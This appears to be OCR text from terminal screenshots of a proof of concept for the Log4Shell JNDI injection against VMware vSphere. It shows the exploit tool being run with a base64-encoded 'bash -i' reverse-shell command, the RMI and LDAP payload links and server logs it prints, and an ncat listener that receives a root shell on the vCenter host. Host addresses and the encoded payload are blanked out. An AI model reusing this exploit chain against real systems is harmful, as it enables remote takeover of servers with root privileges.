 iterm
→ ~ curl -k https://
= -H '
<!doctype html><html lang="en"><head><title>HTTP Status 40
3 – Forbidden</title><style type="text/css">body {font-fam
ily:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;b
ackground-color:#525D76;} h1 {font-size:22px;} h2 {font-si
ze:16px;} h3 {font-size:14px;} p {font-size:12px;} a {colo
r:black;} .line {height:1px;background-color:#525D76;borde
r:none;}</style></head><body><h1>HTTP Status 403 – Forbidd
en</h1></body></html>%
→ ~
Login
Not Secure | https://
/websso/SAML2/SSO/vsphere.local?SAMLRequ...
Incognito
Update
VMware® vSphere
example@domain.local
Password
Use Windows session authentication
LOGIN
iterm
→ poc /Library/Java/JavaVirtualMachines/jdk-11.0.2.jdk/Contents/Home/bin/java -jar JNDI-Inje
ction-Exploit-1.0-SNAPSHOT-all.jar -C 'bash -c {echo,
}|{base64,-d}|{bash,-i}' -A "
[ADDRESS] >>
[COMMAND] >> bash -c {echo,
}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi:// :1099/tb4fqu
ldap:// :1389/tb4fqu
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringB
oot 1.2.x+ in classpath):
rmi:// :1099/mqgart
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi:// 1099/h3xe4a
ldap:// :1389/h3xe4a
----------------------------Server Log----------------------------
2021-12-12 23:57:33 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-12 23:57:33 [RMISERVER] >> Listening on 0.0.0.0:1099
2021-12-12 23:57:34 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-12-12 23:57:40 [RMISERVER] >> Have connection from
2021-12-12 23:57:41 [RMISERVER] >> Reading message...
iterm
Ncat: Version 6.40 ( http://nmap.org/ncat )
Ncat: Listening on :::4443
Ncat: Listening on 0.0.0.0:4443
Ncat: Connection from
Ncat: Connection from :41780
root@vsphere3 [ /storage/log/vmware/vmon ]# id
id
uid=0(root) gid=0(root) groups=0(root)
root@vsphere3 [ /storage/log/vmware/vmon ]# whoami
whoami
root
root@vsphere3 [ /storage/log/vmware/vmon ]# vpxd -v
vpxd -v
VMware VirtualCenter 7.0.3 build-18778458
root@vsphere3 [ /storage/log/vmware/vmon ]#
:00 12-Dec-21